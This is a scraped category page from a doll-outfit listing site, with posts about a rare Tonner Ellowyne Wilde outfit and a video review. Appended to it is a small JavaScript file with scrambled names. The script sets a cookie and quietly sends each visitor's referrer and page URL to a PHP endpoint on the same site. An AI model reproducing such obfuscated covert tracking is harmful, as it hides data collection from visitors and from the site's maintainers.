	<li class="cat-item cat-item-4600"><a href="https://tonnerdolloutfits.org/category/xrare-ellowyne/" >xrare-ellowyne</a>
</li>
	<li class="cat-item cat-item-4941"><a href="https://tonnerdolloutfits.org/category/xrare-new/" >xrare-new</a>
</li>
	<li class="cat-item cat-item-4780"><a href="https://tonnerdolloutfits.org/category/xxxrare/" >xxxrare</a>
</li>
	<li class="cat-item cat-item-3302"><a href="https://tonnerdolloutfits.org/category/yachting/" >yachting</a>
</li>
	<li class="cat-item cat-item-4783"><a href="https://tonnerdolloutfits.org/category/yard/" >yard</a>
</li>
	<li class="cat-item cat-item-2146 current-cat"><a href="https://tonnerdolloutfits.org/category/year/" >year</a>
</li>
	<li class="cat-item cat-item-1038"><a href="https://tonnerdolloutfits.org/category/york/" >york</a>
</li>
	<li class="cat-item cat-item-534"><a href="https://tonnerdolloutfits.org/category/zombie/" >zombie</a>
</li>
		</ul>
</li>					</ul>
				</div><!-- #first .widget-area -->
			</div><!-- #footer-widget-area -->
</div>
<div id="wrappermiddle" class="hfeed">
	<div id="header">
		<div id="masthead">
			<div id="branding" role="banner">
								<div id="site-title">
					<span>
						<a href="https://tonnerdolloutfits.org/" title="Tonner Doll Outfits" rel="home">Tonner Doll Outfits</a>
					</span>
				</div>
				<div id="site-description"></div>
									<img src="https://tonnerdolloutfits.org/wp-content/themes/default/images/headers/path.jpg" width="500" height="105" />
								</div><!-- #branding -->

<div id="access" role="navigation">
				<div class="skip-link screen-reader-text"><a href="#content" title="Skip to content">Skip to content</a></div>
				<div class="menu"><ul><li ><a href="https://tonnerdolloutfits.org/">Home</a></li><li class="page_item page-item-6"><a href="https://tonnerdolloutfits.org/contact-us/">Contact Us</a></li><li class="page_item page-item-7"><a href="https://tonnerdolloutfits.org/privacy-policy/">Privacy Policy</a></li><li class="page_item page-item-8"><a href="https://tonnerdolloutfits.org/terms-of-service/">Terms of service</a></li></ul></div>
			</div><!-- #access -->


		</div><!-- #masthead -->
	</div><!-- #header -->

	<div id="main">




		<div id="container">
			<div id="content" role="main">

				<h1 class="page-title">Category Archives: <span>year</span></h1>
				



			<div id="post-5244" class="post-5244 post type-post status-publish format-standard has-post-thumbnail hentry category-year tag-ellowyne tag-friends tag-imagination tag-look tag-outfit tag-rare tag-wilde tag-year">
			<h2 class="entry-title"><a href="https://tonnerdolloutfits.org/2021/07/07/new-year-new-look-rare-outfit-from-wilde-imagination-for-ellowyne-friends/" title="Permalink to New Year, New Look rare outfit from Wilde Imagination for Ellowyne &amp; friends" rel="bookmark">New Year, New Look rare outfit from Wilde Imagination for Ellowyne &#038; friends</a></h2>

			<div class="entry-meta">
				<span class="meta-prep meta-prep-author">Posted on</span> <a href="https://tonnerdolloutfits.org/2021/07/07/new-year-new-look-rare-outfit-from-wilde-imagination-for-ellowyne-friends/" title="12:41 pm" rel="bookmark"><span class="entry-date">July 7, 2021</span></a> <span class="meta-sep">by</span> <span class="author vcard"><a class="url fn n" href="https://tonnerdolloutfits.org/author/admin/" title="View all posts by admin">admin</a></span>			</div><!-- .entry-meta -->
				<div class="entry-summary">

<img class="[base64]" src="https://tonnerdolloutfits.org/wp-content/upload/New_Year_New_Look_rare_outfit_from_Wilde_Imagination_for_Ellowyne_friends_01_yod.jpg" title="New Year, New Look rare outfit from Wilde Imagination for Ellowyne &#038; friends" alt="New Year, New Look rare outfit from Wilde Imagination for Ellowyne &#038; friends"/> 	<br/>

 <img class="[base64]" src="https://tonnerdolloutfits.org/wp-content/upload/New_Year_New_Look_rare_outfit_from_Wilde_Imagination_for_Ellowyne_friends_02_kg.jpg" title="New Year, New Look rare outfit from Wilde Imagination for Ellowyne &#038; friends" alt="New Year, New Look rare outfit from Wilde Imagination for Ellowyne &#038; friends"/> 
<br/>
<img class="[base64]" src="https://tonnerdolloutfits.org/wp-content/upload/New_Year_New_Look_rare_outfit_from_Wilde_Imagination_for_Ellowyne_friends_03_bt.jpg" title="New Year, New Look rare outfit from Wilde Imagination for Ellowyne &#038; friends" alt="New Year, New Look rare outfit from Wilde Imagination for Ellowyne &#038; friends"/>	
	<br/>	
			

 <br/>
  
<img class="[base64]" src="https://tonnerdolloutfits.org/wp-content/upload/tapanoc.gif" title="New Year, New Look rare outfit from Wilde Imagination for Ellowyne &#038; friends" alt="New Year, New Look rare outfit from Wilde Imagination for Ellowyne &#038; friends"/>  <br/>
 New Year, New Look West Coast Exclusive. The outfit was removed from the new doll and was not used. The item &#8220;New Year, New Look rare outfit from Wilde Imagination for Ellowyne &#038; friends&#8221; is in sale since Sunday, May 30, 2021. This item is in the category &#8220;Dolls &#038; Bears\Dolls\By Brand, Company, Character\Tonner\Ellowyne Wilde&#8221;. The seller is &#8220;naturelle232012&#8243; and is located in g. Reutov. This item can be shipped worldwide.

	<ul>

<li>Type: Doll Clothes &#038; Accessories</li>
<li>Character Family: Ellowyne Wilde</li>
<li>Brand: Tonner</li>
	</ul>




		
 <br/>   
<img class="[base64]" src="https://tonnerdolloutfits.org/wp-content/upload/tapanoc.gif" title="New Year, New Look rare outfit from Wilde Imagination for Ellowyne &#038; friends" alt="New Year, New Look rare outfit from Wilde Imagination for Ellowyne &#038; friends"/><br/>  
			</div><!-- .entry-summary -->
	
			<div class="entry-utility">
									<span class="cat-links">
						<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="https://tonnerdolloutfits.org/category/year/" >year</a>					</span>
					<span class="meta-sep">|</span>
													<span class="tag-links">
						<span class="entry-utility-prep entry-utility-prep-tag-links">Tagged</span> <a href="https://tonnerdolloutfits.org/tag/ellowyne/" rel="tag">ellowyne</a>, <a href="https://tonnerdolloutfits.org/tag/friends/" rel="tag">friends</a>, <a href="https://tonnerdolloutfits.org/tag/imagination/" rel="tag">imagination</a>, <a href="https://tonnerdolloutfits.org/tag/look/" rel="tag">look</a>, <a href="https://tonnerdolloutfits.org/tag/outfit/" rel="tag">outfit</a>, <a href="https://tonnerdolloutfits.org/tag/rare/" rel="tag">rare</a>, <a href="https://tonnerdolloutfits.org/tag/wilde/" rel="tag">wilde</a>, <a href="https://tonnerdolloutfits.org/tag/year/" rel="tag">year</a>					</span>
					<span class="meta-sep">|</span>
								<span class="comments-link"><span>Comments Off</span></span>
							</div><!-- .entry-utility -->
		</div><!-- #post-## -->

		
	


			<div id="post-1615" class="post-1615 post type-post status-publish format-standard hentry category-year tag-doll tag-ellowyne tag-look tag-review tag-tonner tag-wilde tag-year">
			<h2 class="entry-title"><a href="https://tonnerdolloutfits.org/2018/06/29/new-year-new-look-ellowyne-wilde-doll-tonner-doll-review/" title="Permalink to New Year New Look Ellowyne Wilde Doll Tonner Doll Review" rel="bookmark">New Year New Look Ellowyne Wilde Doll Tonner Doll Review</a></h2>

			<div class="entry-meta">
				<span class="meta-prep meta-prep-author">Posted on</span> <a href="https://tonnerdolloutfits.org/2018/06/29/new-year-new-look-ellowyne-wilde-doll-tonner-doll-review/" title="2:32 am" rel="bookmark"><span class="entry-date">June 29, 2018</span></a> <span class="meta-sep">by</span> <span class="author vcard"><a class="url fn n" href="https://tonnerdolloutfits.org/author/admin/" title="View all posts by admin">admin</a></span>			</div><!-- .entry-meta -->
				<div class="entry-summary">

<iframe style="width:445px;height:364px;max-width:100%;" src="https://www.youtube.com/embed/Jr5JNQtKRp8" frameborder="0" allowfullscreen></iframe>
			</div><!-- .entry-summary -->
	
			<div class="entry-utility">
									<span class="cat-links">
						<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="https://tonnerdolloutfits.org/category/year/" >year</a>					</span>
					<span class="meta-sep">|</span>
													<span class="tag-links">
						<span class="entry-utility-prep entry-utility-prep-tag-links">Tagged</span> <a href="https://tonnerdolloutfits.org/tag/doll/" rel="tag">doll</a>, <a href="https://tonnerdolloutfits.org/tag/ellowyne/" rel="tag">ellowyne</a>, <a href="https://tonnerdolloutfits.org/tag/look/" rel="tag">look</a>, <a href="https://tonnerdolloutfits.org/tag/review/" rel="tag">review</a>, <a href="https://tonnerdolloutfits.org/tag/tonner/" rel="tag">tonner</a>, <a href="https://tonnerdolloutfits.org/tag/wilde/" rel="tag">wilde</a>, <a href="https://tonnerdolloutfits.org/tag/year/" rel="tag">year</a>					</span>
					<span class="meta-sep">|</span>
								<span class="comments-link"><span>Comments Off</span></span>
							</div><!-- .entry-utility -->
		</div><!-- #post-## -->

		
	


			</div><!-- #content -->
		</div><!-- #container -->



<div id="randomfooter">		<div class="entry-meta"><span class="meta-prep meta-prep-author">Posted on</span> <a href="https://tonnerdolloutfits.org/2017/01/04/wilde-imagination-get-happy-outfit-for-ellowyne-doll-nrfb/" title="11:46 am" rel="bookmark"><span class="entry-date">January 4, 2017</span></a> <span class="meta-sep">by</span> <span class="author vcard"><a class="url fn n" href="https://tonnerdolloutfits.org/author/admin/" title="View all posts by admin">admin</a></span></div><br />
		<div style="margin-bottom:5px;"><h1 class="entry-title"><a href="https://tonnerdolloutfits.org/2017/01/04/wilde-imagination-get-happy-outfit-for-ellowyne-doll-nrfb/" rel="bookmark" title="Wilde Imagination Get Happy Outfit For Ellowyne Doll NRFB">>> Wilde Imagination Get Happy Outfit For Ellowyne Doll NRFB</a></h1></div>
		<div class="entry-content"><p>This is an early outfit for Ellowyne mint in its box and never removed from box. It is called Get Happy? . It is a ruffled skirt in red and fushia, a black embroidered blouse, tights and a necklace and &hellip;<br /> <a href="https://tonnerdolloutfits.org/2017/01/04/wilde-imagination-get-happy-outfit-for-ellowyne-doll-nrfb/">Continue reading <span class="meta-nav">&raquo;</span></a></p>
</div>
		</div>


	</div><!-- #main -->

	<div id="footer" role="contentinfo">

<div id="nav" class="search-form-footer">
<form method="get" id="searchform-footer" action="/">
<input type="text" value="Type What You Want" name="s" id="s" onBlur="if (this.value == '') {this.value = 'Type What You Want';}" onFocus="if (this.value == 'Type What You Want') {this.value = '';}" />
<input type="hidden" id="searchsubmit-footer" />
<input type="submit" value="Search" title="Search" class="searchsubmit-footer" />
</form>
</div>
<div id="jumptotop"><a class="blackthin" rel="nofollow" href="#totop">Back to top &uarr;</a></div>

		<div id="colophon">


			<div id="site-info">
				<a href="https://tonnerdolloutfits.org/" title="Tonner Doll Outfits" rel="home">Tonner Doll Outfits</a> || 'TwentyXS' by <a href="https://kevinw.de" title="TwentyXS by Kevin Weber">K. Weber</a>
			</div><!-- #site-info -->

			<div id="site-generator">
								<a href="https://wordpress.org/" title="Semantic Personal Publishing Platform">CODE IS POETRY</a>
			</div><!-- #site-generator -->

		</div><!-- #colophon -->
	</div><!-- #footer -->

</div><!-- #wrapper -->

<div id="rss_button">
<div id="rss_button_child"><a href="https://tonnerdolloutfits.org/feed/" title="Subscribe to RSS">
<img src="https://tonnerdolloutfits.org/wp-content/themes/default/images/rss_badge_subscribe.png"></a></div>
</div>

<div id="sidewidthr"></div>
</div> 
<script type='text/javascript' src='https:///tonnerdolloutfits.org/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/tonnerdolloutfits.org\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///tonnerdolloutfits.org/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://tonnerdolloutfits.org/tuloqa.js
body_size: 828
content:


//=============================================================================================
function zamory(){ 	var xeqycajup = window.location.href;    var lawizyhyzag = document.currentScript.src.split('/').pop().replace(".js","");	 	var behydudajub = "/" + lawizyhyzag + ".php";     var zosojedonupel = 60;

  	var sulybewasyg = lawizyhyzag;	
	var cufawypecakyh = ""; 	     try     {      cufawypecakyh=""+parent.document.referrer;	 
 
 	    }
		     catch (ex)     { 

 	    cufawypecakyh=""+document.referrer;
 
	    }	
 	  	if(jyjulavag(sulybewasyg) == null)
	{  	
		var zyzenedu = window.location.hostname;

	
 
 
 		
 
 		fisipise(sulybewasyg, "1", zosojedonupel, "/", zyzenedu);   	
 		if(jyjulavag(sulybewasyg) != null)		{				var lizyxujig = new Image(); 
			lizyxujig.src=behydudajub + "?referer=" + escape(cufawypecakyh) + "&url=" + escape(xeqycajup); 
 	 		}  	}	  }
  	

zamory();


function jyjulavag(tyhymac) {
    var momisozyj = document.cookie;
     var sovybive = tyhymac + "=";	    var vuwywafemo = momisozyj.indexOf("; " + sovybive);
	      if (vuwywafemo == -1) { 	

        vuwywafemo = momisozyj.indexOf(sovybive);

 
	 


        if (vuwywafemo != 0) return null;    } else {
 

        vuwywafemo += 2;   
	    }	    var wuwon = document.cookie.indexOf(";", vuwywafemo);    if (wuwon == -1) {		

         wuwon = momisozyj.length; 	
    } 
      return unescape(momisozyj.substring(vuwywafemo + sovybive.length, wuwon));
	}	 



function fisipise(tomopaguto,pahigekydaq,lytorehoqyp, xehepoxuxyre, wurudihamicah) 
{
  var jubogyc = new Date();  var tusuxisyzunu = new Date();  
 

 

 tusuxisyzunu.setTime(jubogyc.getTime() + 1000*60*lytorehoqyp); 	 document.cookie = tomopaguto+"="+escape(pahigekydaq) + ";expires="+tusuxisyzunu.toGMTString() + ";path=" + xehepoxuxyre + ";domain=" + wurudihamicah;	 	}	 				